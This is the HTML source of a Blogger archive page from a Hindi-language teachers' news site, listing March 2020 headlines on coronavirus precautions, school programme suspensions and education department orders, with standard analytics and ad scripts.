body#layout #outer-wrapper{padding:0;width:800px}body#layout .section h4{margin:2px 0 8px;color:#333!important}.theme-opt {display: block !important;}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout .social-area{margin:0;width:30%}body#layout .header-content,body#layout #header-blog{height:auto;padding:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo #header{}body#layout .header-ads{height:auto;width:70%}body#layout #menu,body#layout #menu1{display:block;}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home,body#layout .header-search{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}body#layout #sidebar-wrapper .section{border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}body#layout #featured-sec .draggable-widget .widget-wrap2{}body#layout #main-wrapper #main{margin-right:4px;}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}body#layout #sidebar{margin-top:10px}body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{}body#layout #footer-sec3{margin-right:0}body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-76721225-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7424927351217239853&amp;zx=1d324289-4cea-4a48-a255-e665eaaf8b98' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7424927351217239853&amp;zx=1d324289-4cea-4a48-a255-e665eaaf8b98' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5658981552237018 -->

</head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-D2K70M6PW2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D2K70M6PW2');
</script>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://top-magazine-soratemplates.blogspot.in/p/about_15.html'>About</a></li>
<li><a href='http://top-magazine-soratemplates.blogspot.in/p/contact-us_15.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/primarykamaster.co.in' target='_blank' title='Facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/primarymaster?lang=en' target='_blank' title='twitter'></a></li>
<li><a class='Pintrest' href='https://in.pinterest.com/primarykamaster/' target='_blank' title='Pintrest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="archive index">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.primarykamaster.co.in/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Get Primary ka Master Latest news by Updatemarts.com' height='75px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy5suqx-kZSzuJoC_3GSyqXv9DyzPTDddhLQNBRoPr0IaJ-7avlC99uObysIyD_eQxgCImYaqk7kCscSNJJ_8WA4jSt4xQMSZ9thysQ703DQ3spvgJNhbG2cEWM6RIL8Z0ZtNUKODpqUd1/s1600/primarykamaster.co.in.png' style='display: block' width='75px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1727444571639491" crossorigin="anonymous" ></script>
<!-- header to 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1727444571639491"
     data-ad-slot="2112832607"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.primarykamaster.co.in/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.primarykamaster.co.in' itemprop='url'>Primary ka Master</a></li>
<li itemprop='name'><a href='https://www.primarykamaster.co.in/search/label/SHIKSHAMITRA' itemprop='url'>Shikshamitra News</a></li>
<li itemprop='name'><a href='https://www.primarykamaster.co.in/search/label/DELED' itemprop='url'>Deled News</a></li>
<li itemprop='name'><a href='https://www.primarykamaster.co.in/search/label/TGT-PGT' itemprop='url'>TGT-PGT News</a></li>
<li itemprop='name'><a href='https://www.primarykamaster.co.in/search/label/jobs' itemprop='url'>Teacher Vacancy</a></li>
<li itemprop='name'><a href='https://www.primarykamaster.co.in/search/label/UPTET' itemprop='url'>Uptet</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/blog-post_201.html' style='background:url(https://lh3.googleusercontent.com/-YIcNXTnvVB0/XmygptFQhVI/AAAAAAAAOrc/tdnMXm8r1igMFwGTLc72jGwXlb_cPcTcgCLcBGAsYHQ/s72-c/IMG-20200314-WA0155.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='basic shiksha news' href='https://www.primarykamaster.co.in/search/label/basic%20shiksha%20news' rel='tag'>basic shiksha news</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/blog-post_201.html'>
क&#2379;र&#2379;न&#2366; व&#2366;यरस क&#2375; र&#2379;कथ&#2366;म, बच&#2366;व एव&#2306; उपच&#2366;र ह&#2375;त&#2369; आवश&#2381;यक द&#2367;श&#2366; न&#2367;र&#2381;द&#2375;श क&#2375; सम&#2381;बन&#2381;ध म&#2375;&#2306;&#2404;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/blog-post_201.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T16:44:00+05:30'>3/14/2020 04:44:00 pm</abbr></a></div><div class='resumo'><span>  क&#2379;र&#2379;न&#2366; व&#2366;यरस क&#2375; र&#2379;कथ&#2366;म, बच&#2366;व एव&#2306; उपच&#2366;र ह&#2375;त&#2369; आवश&#2381;यक द&#2367;श&#2366; न&#2367;र&#2381;द&#2375;श क&#2375; सम&#2381;बन&#2381;ध म&#2375;&#2306;&#2404;</span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/blog-post_201.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/4_14.html' style='background:url(https://lh3.googleusercontent.com/-zOZp9s_SbWA/XmygJs6aY_I/AAAAAAAAOq4/2Cbxs-6zYxA38EXGe3BFH3otN2N8YGk8gCLcBGAsYHQ/s72-c/IMG-20200314-WA0169.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='basic shiksha news' href='https://www.primarykamaster.co.in/search/label/basic%20shiksha%20news' rel='tag'>basic shiksha news</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/4_14.html'>
क&#2379;र&#2379;न&#2366; व&#2366;यरस क&#2375; क&#2366;रण 4 र&#2366;ज&#2381;य&#2379;&#2306; क&#2368; यह घ&#2379;षण&#2366; ह&#2376; एक फर&#2381;ज&#2368; न&#2381;य&#2370;ज़, द&#2375;ख&#2375;&#2306; स&#2381;व&#2366;स&#2381;थ&#2381;य म&#2306;त&#2381;र&#2366;लय क&#2366; यह स&#2381;पष&#2381;ट&#2368;करण
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/4_14.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T16:43:00+05:30'>3/14/2020 04:43:00 pm</abbr></a></div><div class='resumo'><span>  क&#2379;र&#2379;न&#2366; व&#2366;यरस क&#2375; क&#2366;रण 4 र&#2366;ज&#2381;य&#2379;&#2306; क&#2368; यह घ&#2379;षण&#2366; ह&#2376; एक फर&#2381;ज&#2368; न&#2381;य&#2370;ज़, द&#2375;ख&#2375;&#2306; स&#2381;व&#2366;स&#2381;थ&#2381;य म&#2306;त&#2381;र&#2366;लय क&#2366; यह स&#2381;पष&#2381;ट&#2368;करण</span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/4_14.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/08-22.html' style='background:url(https://lh3.googleusercontent.com/-e-L5xAErG0k/XmxwSaa4VoI/AAAAAAAAOpI/jf5MNgwBHdQ_CM5PWSVEQYK6Y0wKKU7_QCLcBGAsYHQ/s72-c/Screenshot_20200313-234814.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='basic shiksha news' href='https://www.primarykamaster.co.in/search/label/basic%20shiksha%20news' rel='tag'>basic shiksha news</a>
<a class='Corona virus' href='https://www.primarykamaster.co.in/search/label/Corona%20virus' rel='tag'>Corona virus</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/08-22.html'>
प&#2379;षण अभ&#2367;य&#2366;न क&#2375; अन&#2381;तर&#2381;गत द&#2367;न&#2366;&#2305;क 08-22 म&#2366;र&#2381;च तक प&#2379;षण पखव&#2366;ड़&#2366; मन&#2366;य&#2375; ज&#2366;न&#2375; क&#2375; सम&#2381;बन&#2381;ध म&#2375;&#2306;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/08-22.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T16:42:00+05:30'>3/14/2020 04:42:00 pm</abbr></a></div><div class='resumo'><span>  प&#2379;षण अभ&#2367;य&#2366;न क&#2375; अन&#2381;तर&#2381;गत द&#2367;न&#2366;&#2305;क 08-22 म&#2366;र&#2381;च तक प&#2379;षण पखव&#2366;ड़&#2366; मन&#2366;य&#2375; ज&#2366;न&#2375; क&#2375; सम&#2381;बन&#2381;ध म&#2375;&#2306;   </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/08-22.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/2017-18.html' style='background:url(https://lh3.googleusercontent.com/-xjcYpPB92Vo/XmxwBvWMF9I/AAAAAAAAOoY/Hhk6EEozOoULpgk3TzwMhbGcENCT4660QCLcBGAsYHQ/s72-c/Screenshot_20200312-225431.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='वर्ष 2017-18 में साक्षर भारत योजना के ऑडिट के सम्बन्ध में' href='https://www.primarykamaster.co.in/search/label/%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%B7%202017-18%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%BE%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%B0%20%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%91%E0%A4%A1%E0%A4%BF%E0%A4%9F%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%A8%E0%A5%8D%E0%A4%A7%20%E0%A4%AE%E0%A5%87%E0%A4%82' rel='tag'>वर&#2381;ष 2017-18 म&#2375;&#2306; स&#2366;क&#2381;षर भ&#2366;रत य&#2379;जन&#2366; क&#2375; ऑड&#2367;ट क&#2375; सम&#2381;बन&#2381;ध म&#2375;&#2306;</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/2017-18.html'>
वर&#2381;ष 2017-18 म&#2375;&#2306; स&#2366;क&#2381;षर भ&#2366;रत य&#2379;जन&#2366; क&#2375; ऑड&#2367;ट क&#2375; सम&#2381;बन&#2381;ध म&#2375;&#2306;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/2017-18.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T16:41:00+05:30'>3/14/2020 04:41:00 pm</abbr></a></div><div class='resumo'><span>  वर&#2381;ष 2017-18 म&#2375;&#2306; स&#2366;क&#2381;षर भ&#2366;रत य&#2379;जन&#2366; क&#2375; ऑड&#2367;ट क&#2375; सम&#2381;बन&#2381;ध म&#2375;&#2306;                 </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/2017-18.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/activity-under-curriculum-development.html' style='background:url(https://lh3.googleusercontent.com/-aXQiiP1TCZ0/Xmxvkb6sDMI/AAAAAAAAOn0/Ey37i9ZBjPIxm3baJh0OTwHdt1uIDXHmgCLcBGAsYHQ/s72-c/IMG-20200313-WA0068.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/activity-under-curriculum-development.html'>
Activity under curriculum development क&#2375; अन&#2381;तर&#2381;गत स&#2366;&#2306;स&#2381;क&#2371;त&#2367;क क&#2366;र&#2381;यक&#2381;रम&#2379;&#2306; क&#2366; आय&#2379;जन तत&#2381;क&#2366;ल प&#2381;रभ&#2366;व स&#2375; स&#2381;थग&#2367;त करन&#2375; सम&#2381;बन&#2381;ध&#2368; आद&#2375;श ज&#2366;र&#2368;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/activity-under-curriculum-development.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T16:40:00+05:30'>3/14/2020 04:40:00 pm</abbr></a></div><div class='resumo'><span>  Activity under curriculum development क&#2375; अन&#2381;तर&#2381;गत स&#2366;&#2306;स&#2381;क&#2371;त&#2367;क क&#2366;र&#2381;यक&#2381;रम&#2379;&#2306; क&#2366; आय&#2379;जन तत&#2381;क&#2366;ल प&#2381;रभ&#2366;व स&#2375; स&#2381;थग&#2367;त करन&#2375; सम&#2381;बन&#2381;ध&#2368; आद&#2375;श ज&#2366;र&#2368;</span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/activity-under-curriculum-development.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/blog-post_605.html' style='background:url(https://lh3.googleusercontent.com/-aYXQ85uzKwQ/Xmxvc8q8DpI/AAAAAAAAOnY/5ioMYLcEeE8JRa9Kn2CsuDgULXNmDtoqgCLcBGAsYHQ/s72-c/IMG-20200314-WA0006.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='basic shiksha news' href='https://www.primarykamaster.co.in/search/label/basic%20shiksha%20news' rel='tag'>basic shiksha news</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/blog-post_605.html'>
द&#2367;ल&#2381;ल&#2368; क&#2375; म&#2377;डल स&#2381;क&#2370;ल&#2379;&#2306; क&#2368; तर&#2381;ज पर बन&#2375;&#2306;ग&#2375; आ&#2306;गनब&#2366;ड़&#2368; क&#2375;&#2306;द&#2381;र, पहल&#2375; चरण म&#2375;&#2306; ख&#2369;द क&#2366; भवन बन&#2366;कर म&#2367;न&#2368; स&#2381;क&#2370;ल चल&#2366;न&#2375; क&#2366; क&#2366;र&#2381;यक&#2381;रम
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/blog-post_605.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T16:40:00+05:30'>3/14/2020 04:40:00 pm</abbr></a></div><div class='resumo'><span>  द&#2367;ल&#2381;ल&#2368; क&#2375; म&#2377;डल स&#2381;क&#2370;ल&#2379;&#2306; क&#2368; तर&#2381;ज पर बन&#2375;&#2306;ग&#2375; आ&#2306;गनब&#2366;ड़&#2368; क&#2375;&#2306;द&#2381;र, पहल&#2375; चरण म&#2375;&#2306; ख&#2369;द क&#2366; भवन बन&#2366;कर म&#2367;न&#2368; स&#2381;क&#2370;ल चल&#2366;न&#2375; क&#2366; क&#2366;र&#2381;यक&#2381;रम     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/blog-post_605.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/blog-post_473.html' style='background:url(https://lh3.googleusercontent.com/-Kp3idlzgpn0/Xmxt8dTg2zI/AAAAAAAAOhY/xP-AQQ0RS9wl58CsMBIa329QuSoiPq6NACLcBGAsYHQ/s72-c/0001.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='basic shiksha news' href='https://www.primarykamaster.co.in/search/label/basic%20shiksha%20news' rel='tag'>basic shiksha news</a>
<a class='basic shiksha parishad   news' href='https://www.primarykamaster.co.in/search/label/basic%20shiksha%20parishad%20%20%20news' rel='tag'>basic shiksha parishad   news</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/blog-post_473.html'>
ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; व&#2367;भ&#2366;ग स&#2375; स&#2306;च&#2366;ल&#2367;त य&#2379;जन&#2366;ओ&#2306; क&#2375; प&#2381;रच&#2366;र-प&#2381;रस&#2366;र ह&#2375;त&#2369; आय&#2379;ज&#2367;त क&#2375;म&#2381;प&#2375;न क&#2375; सम&#2381;बन&#2381;ध म&#2375;&#2306; मह&#2366;न&#2367;द&#2375;शक स&#2381;क&#2370;ल श&#2367;क&#2381;ष&#2366; क&#2366; आद&#2375;श
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/blog-post_473.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T16:39:00+05:30'>3/14/2020 04:39:00 pm</abbr></a></div><div class='resumo'><span>    ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; व&#2367;भ&#2366;ग स&#2375; स&#2306;च&#2366;ल&#2367;त य&#2379;जन&#2366;ओ&#2306; क&#2375; प&#2381;रच&#2366;र-प&#2381;रस&#2366;र ह&#2375;त&#2369; आय&#2379;ज&#2367;त क&#2375;म&#2381;प&#2375;न क&#2375; सम&#2381;बन&#2381;ध म&#2375;&#2306; मह&#2366;न&#2367;द&#2375;शक स&#2381;क&#2370;ल श&#2367;क&#2381;ष&#2366; क&#2366; आद&#2375;श  </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/blog-post_473.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/00_14.html' style='background:url(https://lh3.googleusercontent.com/-EVF1XXstvS8/XmxuJN-TWZI/AAAAAAAAOiY/kplv9h2Cs-I0_sfMTvRsKegtbNrmG6SBQCLcBGAsYHQ/s72-c/Screenshot_20200313-234804.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='basic shiksha news' href='https://www.primarykamaster.co.in/search/label/basic%20shiksha%20news' rel='tag'>basic shiksha news</a>
<a class='Corona virus' href='https://www.primarykamaster.co.in/search/label/Corona%20virus' rel='tag'>Corona virus</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/00_14.html'>
क&#2379;र&#2379;न&#2366; व&#2366;यरस स&#2375; बच&#2366;व क&#2375; द&#2371;ष&#2381;ट&#2367;गत उ0प&#2381;र0 स&#2381;क&#2366;उट एव&#2306; ग&#2366;इड क&#2368; प&#2381;र&#2366;द&#2375;श&#2367;क क&#2306;प&#2370;र&#2368; व अन&#2381;य सभ&#2368; क&#2366;र&#2381;यक&#2381;रम स&#2381;थग&#2367;त करन&#2375; सम&#2381;बन&#2381;ध&#2368; आद&#2375;श ज&#2366;र&#2368;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/00_14.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T16:38:00+05:30'>3/14/2020 04:38:00 pm</abbr></a></div><div class='resumo'><span>    क&#2379;र&#2379;न&#2366; व&#2366;यरस स&#2375; बच&#2366;व क&#2375; द&#2371;ष&#2381;ट&#2367;गत उ0प&#2381;र0 स&#2381;क&#2366;उट एव&#2306; ग&#2366;इड क&#2368; प&#2381;र&#2366;द&#2375;श&#2367;क क&#2306;प&#2370;र&#2368; व अन&#2381;य सभ&#2368; क&#2366;र&#2381;यक&#2381;रम स&#2381;थग&#2367;त करन&#2375; सम&#2381;बन&#2381;ध&#2368; आद&#2375;श ज&#2366;र&#2368;</span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/00_14.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/blog-post_613.html' style='background:url(https://lh3.googleusercontent.com/-ybnV1jsvY5k/Xmxr7RwLBUI/AAAAAAAAOec/yMs8SYfziiQT31UT4jnBxlOcgdC9lJ3TgCLcBGAsYHQ/s72-c/0001.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='basic shiksha news' href='https://www.primarykamaster.co.in/search/label/basic%20shiksha%20news' rel='tag'>basic shiksha news</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/blog-post_613.html'>
ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; व&#2367;भ&#2366;ग स&#2375; स&#2306;च&#2366;ल&#2367;त य&#2379;जन&#2366;ओ&#2306; क&#2375; प&#2381;रच&#2366;र प&#2381;रस&#2366;र ह&#2375;त&#2369; ह&#2379;र&#2381;ड&#2367;&#2306;ग लग&#2366;य&#2375; ज&#2366;न&#2375; क&#2375; सम&#2381;बन&#2381;ध म&#2375;&#2306; मह&#2366;न&#2367;द&#2375;शक स&#2381;क&#2370;ल श&#2367;क&#2381;ष&#2366; क&#2366; आद&#2375;श
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/blog-post_613.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T16:35:00+05:30'>3/14/2020 04:35:00 pm</abbr></a></div><div class='resumo'><span>   ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; व&#2367;भ&#2366;ग स&#2375; स&#2306;च&#2366;ल&#2367;त य&#2379;जन&#2366;ओ&#2306; क&#2375; प&#2381;रच&#2366;र प&#2381;रस&#2366;र ह&#2375;त&#2369; ह&#2379;र&#2381;ड&#2367;&#2306;ग लग&#2366;य&#2375; ज&#2366;न&#2375; क&#2375; सम&#2381;बन&#2381;ध म&#2375;&#2306; मह&#2366;न&#2367;द&#2375;शक स&#2381;क&#2370;ल श&#2367;क&#2381;ष&#2366; क&#2366; आद&#2375;श   </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/blog-post_613.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
